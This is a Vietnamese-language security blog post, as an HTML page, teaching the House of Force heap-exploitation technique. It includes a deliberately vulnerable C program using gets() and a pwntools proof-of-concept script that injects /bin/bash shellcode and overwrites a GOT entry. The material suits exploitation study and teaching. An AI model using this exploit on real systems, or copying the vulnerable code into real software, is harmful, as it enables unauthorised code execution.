

<file: blog/2016/03/24/house-of-force/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>House of Force - HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="House of Force written in exploitation House of force là 1 trong 6 phương pháp được nhắc đến trong Malloc Maleficarum. Một kỹ thuật khai thác lỗ &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io/blog/2016/03/24/house-of-force">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <article role="article" class="full-single-article">
  <div class="container">
    <div class="row">
      <div class="col-md-10 col-md-offset-1">
        <h1>House of Force</h1>
        <div class="meta">
          written 








  



<time datetime="2016-03-24T21:31:51+07:00" pubdate data-updated="true"></time>
          

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


        </div>
        <p>House of force là 1 trong 6 phương pháp được nhắc đến trong <a href="https://github.com/Malformation/Notes/blob/master/MallocMaleficarum.txt">Malloc Maleficarum</a>. Một kỹ thuật khai thác lỗ hổng ở bộ nhớ heap rất hay và vẫn được sử dụng cho đến tận bây giờ</p>

<!--more-->


<h1>Bài toán</h1>

<p>Giả sử ta có đoạn code sau:</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
<span class='line-number'>28</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="cp">#include &lt;stdio.h&gt;</span>
</span><span class='line'><span class="cp">#include &lt;stdlib.h&gt;</span>
</span><span class='line'>
</span><span class='line'><span class="c1">// gcc HouseOfForce.c -m32 -z execstack</span>
</span><span class='line'>
</span><span class='line'><span class="kt">int</span> <span class="nf">main</span> <span class="p">()</span> <span class="p">{</span>
</span><span class='line'>  <span class="n">printf</span> <span class="p">(</span><span class="s">&quot;What&#39;s your name?</span><span class="se">\n</span><span class="s">&quot;</span><span class="p">);</span>
</span><span class='line'>  <span class="kt">char</span> <span class="o">*</span><span class="n">name</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mi">256</span><span class="p">);</span>
</span><span class='line'>  <span class="n">gets</span><span class="p">(</span><span class="n">name</span><span class="p">);</span>
</span><span class='line'>  <span class="n">printf</span> <span class="p">(</span><span class="s">&quot;Hello %s</span><span class="se">\n</span><span class="s">&quot;</span><span class="p">,</span> <span class="n">name</span><span class="p">);</span>
</span><span class='line'>
</span><span class='line'>  <span class="kt">int</span> <span class="n">n</span><span class="p">;</span>
</span><span class='line'>  <span class="n">printf</span> <span class="p">(</span><span class="s">&quot;Size of infos: &quot;</span><span class="p">);</span>
</span><span class='line'>  <span class="n">scanf</span> <span class="p">(</span><span class="s">&quot;%d</span><span class="se">\n</span><span class="s">&quot;</span><span class="p">,</span><span class="o">&amp;</span><span class="n">n</span><span class="p">);</span>
</span><span class='line'>  <span class="kt">char</span> <span class="o">*</span><span class="n">info</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="n">n</span><span class="p">);</span>
</span><span class='line'>  <span class="n">gets</span><span class="p">(</span><span class="n">info</span><span class="p">);</span>
</span><span class='line'>
</span><span class='line'>  <span class="n">printf</span> <span class="p">(</span><span class="s">&quot;Size of wisdom: &quot;</span><span class="p">);</span>
</span><span class='line'>  <span class="n">scanf</span> <span class="p">(</span><span class="s">&quot;%d</span><span class="se">\n</span><span class="s">&quot;</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">n</span><span class="p">);</span>
</span><span class='line'>  <span class="kt">char</span> <span class="o">*</span><span class="n">wish</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="n">n</span><span class="p">);</span>
</span><span class='line'>  <span class="n">gets</span><span class="p">(</span><span class="n">wish</span><span class="p">);</span>
</span><span class='line'>  <span class="n">printf</span> <span class="p">(</span><span class="s">&quot;God bless you! %s&quot;</span><span class="p">,</span> <span class="n">name</span><span class="p">);</span>
</span><span class='line'>
</span><span class='line'>  <span class="n">free</span><span class="p">(</span><span class="n">name</span><span class="p">);</span>
</span><span class='line'>  <span class="n">free</span><span class="p">(</span><span class="n">info</span><span class="p">);</span>
</span><span class='line'>  <span class="n">free</span><span class="p">(</span><span class="n">wish</span><span class="p">);</span>
</span><span class='line'>  <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
</span><span class='line'><span class="p">}</span>
</span></code></pre></td></tr></table></div></figure>


<p>Điều kiện để ta có thể sử dụng House of Force (HoF) là cần tối thiểu 3 lần malloc:</p>

<ul>
<li>Malloc 1: Ta có thể điều khiển được topchunk ( biết địa chỉ của nó và có thể thay đổi giá trị ).</li>
<li>Malloc 2: Quản lý được size khi malloc.</li>
<li>Malloc 3: Thực hiện khai thác lỗ hổng.</li>
</ul>


<p>Trước tiên ta cần hiểu cách hoạt động của Topchunk. Đây là 1 thành phần có khả năng cấp phát bộ nhớ khi free list chunk còn trống hoặc không đủ cho yêu cầu từ người dùng. Topchunk luôn nằm sau heap sau cùng, nên ở  lần call thứ nhất, nếu ta biết đc địa chỉ heap ở lần thứ nhất này thì  chỉ việc cộng với size của nó sẽ ra đc địa chỉ size của topchunk, cộng  thêm 4 byte sẽ ra đc địa chỉ đầu tiên của vùng nhớ thuộc topchunk. Đoạn code của hàm int_malloc như sau:</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
<span class='line-number'>28</span>
<span class='line-number'>29</span>
<span class='line-number'>30</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="k">static</span> <span class="kt">void</span><span class="o">*</span> <span class="nf">_int_malloc</span><span class="p">(</span><span class="n">mstate</span> <span class="n">av</span><span class="p">,</span> <span class="kt">size_t</span> <span class="n">bytes</span><span class="p">)</span> <span class="p">{</span>
</span><span class='line'>  <span class="n">INTERNAL_SIZE_T</span> <span class="n">nb</span><span class="p">;</span>             <span class="cm">/* normalized request size */</span>
</span><span class='line'>  <span class="n">mchunkptr</span>       <span class="n">victim</span><span class="p">;</span>         <span class="cm">/* inspected/selected chunk */</span>
</span><span class='line'>  <span class="n">INTERNAL_SIZE_T</span> <span class="n">size</span><span class="p">;</span>           <span class="cm">/* its size */</span>
</span><span class='line'>  <span class="n">mchunkptr</span>       <span class="n">remainder</span><span class="p">;</span>      <span class="cm">/* remainder from a split */</span>
</span><span class='line'>  <span class="kt">unsigned</span> <span class="kt">long</span>   <span class="n">remainder_size</span><span class="p">;</span> <span class="cm">/* its size */</span>
</span><span class='line'>
</span><span class='line'>  <span class="n">checked_request2size</span><span class="p">(</span><span class="n">bytes</span><span class="p">,</span> <span class="n">nb</span><span class="p">);</span>
</span><span class='line'>
</span><span class='line'>  <span class="p">[...]</span>
</span><span class='line'>
</span><span class='line'>  <span class="n">victim</span> <span class="o">=</span> <span class="n">av</span><span class="o">-&gt;</span><span class="n">top</span><span class="p">;</span>
</span><span class='line'>  <span class="n">size</span> <span class="o">=</span> <span class="n">chunksize</span><span class="p">(</span><span class="n">victim</span><span class="p">);</span>
</span><span class='line'>  <span class="k">if</span> <span class="p">((</span><span class="kt">unsigned</span> <span class="kt">long</span><span class="p">)(</span><span class="n">size</span><span class="p">)</span> <span class="o">&gt;=</span> <span class="p">(</span><span class="kt">unsigned</span> <span class="kt">long</span><span class="p">)(</span><span class="n">nb</span> <span class="o">+</span> <span class="n">MINSIZE</span><span class="p">))</span> <span class="p">{</span>
</span><span class='line'>      <span class="n">remainder_size</span> <span class="o">=</span> <span class="n">size</span> <span class="o">-</span> <span class="n">nb</span><span class="p">;</span>
</span><span class='line'>      <span class="n">remainder</span> <span class="o">=</span> <span class="n">chunk_at_offset</span><span class="p">(</span><span class="n">victim</span><span class="p">,</span> <span class="n">nb</span><span class="p">);</span>
</span><span class='line'>      <span class="n">av</span><span class="o">-&gt;</span><span class="n">top</span> <span class="o">=</span> <span class="n">remainder</span><span class="p">;</span>
</span><span class='line'>      <span class="n">set_head</span><span class="p">(</span><span class="n">victim</span><span class="p">,</span> <span class="n">nb</span> <span class="o">|</span> <span class="n">PREV_INUSE</span> <span class="o">|</span> <span class="p">(</span><span class="n">av</span><span class="o">!=&amp;</span><span class="n">main_arena</span> <span class="o">?</span> <span class="nl">NON_MAIN_ARENA</span> <span class="p">:</span> <span class="mi">0</span><span class="p">));</span>
</span><span class='line'>
</span><span class='line'>      <span class="n">set_head</span><span class="p">(</span><span class="n">remainder</span><span class="p">,</span> <span class="n">remainder_size</span> <span class="o">|</span> <span class="n">PREV_INUSE</span><span class="p">);</span>
</span><span class='line'>
</span><span class='line'>      <span class="n">check_malloced_chunk</span><span class="p">(</span><span class="n">av</span><span class="p">,</span> <span class="n">victim</span><span class="p">,</span> <span class="n">nb</span><span class="p">);</span>
</span><span class='line'>      <span class="kt">void</span> <span class="o">*</span><span class="n">p</span> <span class="o">=</span> <span class="n">chunk2mem</span><span class="p">(</span><span class="n">victim</span><span class="p">);</span>
</span><span class='line'>      <span class="k">if</span> <span class="p">(</span><span class="n">__builtin_expect</span> <span class="p">(</span><span class="n">perturb_byte</span><span class="p">,</span> <span class="mi">0</span><span class="p">))</span>
</span><span class='line'>          <span class="n">alloc_perturb</span> <span class="p">(</span><span class="n">p</span><span class="p">,</span> <span class="n">bytes</span><span class="p">);</span>
</span><span class='line'>      <span class="k">return</span> <span class="n">p</span><span class="p">;</span>
</span><span class='line'>  <span class="p">}</span>
</span><span class='line'>
</span><span class='line'>  <span class="p">[...]</span>
</span><span class='line'><span class="p">}</span>
</span></code></pre></td></tr></table></div></figure>


<p>Để có thể sử dụng được topchunk, kích thước của nó phải lớn hơn kích thước mà người dùng yêu cầu. Sau đó, topchunk sẽ bị giảm đi một lượng bằng đúng kích thước người dùng yêu cầu và topchunk sẽ được đặt ở</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
</pre></td><td class='code'><pre><code class='latex'><span class='line'>&lt;địa chỉ topchunk cũ&gt; + kích thước
</span></code></pre></td></tr></table></div></figure>


<p>Ta có thể thấy vì địa chỉ topchunk là một số nguyên 4 byte, vậy nếu ta cộng một lượng mà kết quả vượt quá MAX_INT thì địa chỉ sẽ bị quay vòng lại ( 2&rsquo;s complement ). Như vậy, ta có thể điều khiển được giá trị trả về của hàm malloc ở lần sau.</p>

<p>Khai thác
Đầu tiên, ta sẽ lấp đầy bộ nhớ vừa được phát và sau đó, để đơn đơn giản ta sẽ đặt kích thước của topchunk là 0xffffffff.  Ngoài ra khi ta malloc(n) thì chương trình sẽ trả lại một vùng nhớ có độ lớn là ((n + 4 + 7) &amp; ~7)để chứa metadata của heap + data của người dùng, ta có thể dùng công thức này để tính toán vị trí của topchunk</p>

<p><img src="/assets/hof/hof1.png" alt="Heap memory" /></p>

<p>Sau đó, ta sẽ yêu cầu cấp phát một lượng byte sao cho malloc sẽ trả về đúng địa chỉ ta cần (GOT, code section, &hellip;), ví dụ ở đây ta sẽ ghi đè lên hàm printf vì sau khi malloc lần cuối chương trình có gọi hàm này.</p>

<p><img src="/assets/hof/hof2.png" alt="GOT table" /></p>

<p>Lần malloc cuối, ta chỉ việc viết đè lên đó bất cứ thứ gì. Tuy nhiên ở chương trình này, địa chỉ GOT của hàm printf không chia hết cho 8, trong khi hàm malloc luôn trả về một số nguyên 4 byte chia hết cho 8, nên ta phải thêm padding vào trước đó</p>

<h1>Proof of Concept</h1>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
</pre></td><td class='code'><pre><code class='python'><span class='line'><span class="kn">from</span> <span class="nn">pwn</span> <span class="kn">import</span> <span class="o">*</span>
</span><span class='line'>
</span><span class='line'><span class="n">s</span> <span class="o">=</span> <span class="n">remote</span><span class="p">(</span><span class="s">&quot;localhost&quot;</span><span class="p">,</span> <span class="mi">1928</span><span class="p">)</span>
</span><span class='line'>
</span><span class='line'><span class="n">shellcode</span> <span class="o">=</span> <span class="s">&quot;</span><span class="se">\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x31\xc9\xcd\x80</span><span class="s">&quot;</span>
</span><span class='line'><span class="n">nops</span> <span class="o">=</span> <span class="s">&quot;</span><span class="se">\x90</span><span class="s">&quot;</span> <span class="o">*</span> <span class="p">(</span><span class="mi">260</span> <span class="o">-</span> <span class="nb">len</span><span class="p">(</span><span class="n">shellcode</span><span class="p">))</span>
</span><span class='line'><span class="n">max_size</span> <span class="o">=</span> <span class="mh">0xffffffff</span>
</span><span class='line'><span class="n">offset</span> <span class="o">=</span> <span class="mh">0x804a00c</span> <span class="o">-</span> <span class="mi">8</span> <span class="o">-</span> <span class="mh">0x804b110</span>
</span><span class='line'><span class="n">dummy</span> <span class="o">=</span> <span class="mh">0xdeadbeaf</span>
</span><span class='line'><span class="n">new_request</span> <span class="o">=</span> <span class="mi">256</span>
</span><span class='line'><span class="n">first_heap</span> <span class="o">=</span> <span class="mh">0x804b008</span>
</span><span class='line'>
</span><span class='line'><span class="n">payload</span> <span class="o">=</span> <span class="s">&quot;&quot;</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="n">shellcode</span> <span class="o">+</span> <span class="n">nops</span> <span class="o">+</span> <span class="n">p32</span><span class="p">(</span><span class="n">max_size</span><span class="p">)</span> <span class="o">+</span> <span class="s">&quot;</span><span class="se">\n</span><span class="s">&quot;</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="nb">str</span><span class="p">(</span><span class="n">offset</span><span class="p">)</span> <span class="o">+</span> <span class="s">&quot;</span><span class="se">\n</span><span class="s">&quot;</span> <span class="o">+</span> <span class="n">p32</span><span class="p">(</span><span class="n">dummy</span><span class="p">)</span> <span class="o">+</span> <span class="s">&quot;</span><span class="se">\n</span><span class="s">&quot;</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="nb">str</span><span class="p">(</span><span class="n">new_request</span><span class="p">)</span> <span class="o">+</span> <span class="s">&quot;</span><span class="se">\n</span><span class="s">&quot;</span> <span class="o">+</span> <span class="n">p32</span><span class="p">(</span><span class="n">dummy</span><span class="p">)</span> <span class="o">+</span> <span class="n">p32</span><span class="p">(</span><span class="n">first_heap</span><span class="p">)</span>
</span><span class='line'>
</span><span class='line'><span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="n">payload</span><span class="p">)</span>
</span><span class='line'><span class="n">s</span><span class="o">.</span><span class="n">interactive</span><span class="p">()</span>
</span></code></pre></td></tr></table></div></figure>


<p><strong><em>Chú ý</em></strong>: Khi lấy địa chỉ để hàm malloc trả về, ta phải trừ đi 0x8 byte do metadata của heap. Cũng chính vì lấy đi 0x8 byte nên phương thức này sẽ làm hỏng 2 địa chỉ liền kề địa chỉ ta cần lấy. Ví dụ nếu ta điền vào bảng GOT, HoF sẽ làm hỏng 2 hàm liên tiếp trên đó, nên chương trình có thể sẽ bị SIGSEV trước khi đến được nơi ta khai thác lỗ hổng</p>


        <hr class="divider-short"/>

        
      </div>
    </div>
  </div>
</article>

<hr class="divider-short"/>

<div class="archive-link">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-md-offset-2">
        
          <a class="pull-left" href="/blog/2016/03/24/bcloud-bctf-2016/" title="Previous Post: bcloud - BCTF 2016">&laquo; Previous: bcloud - BCTF 2016</a>
        

        
          <a class="pull-right" href="/blog/2016/05/15/unlink-technique/" title="Next Post: Unlink Technique">Next: Unlink Technique &raquo;</a>
        
      </div>
    </div>
  </div>
</div>

    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>
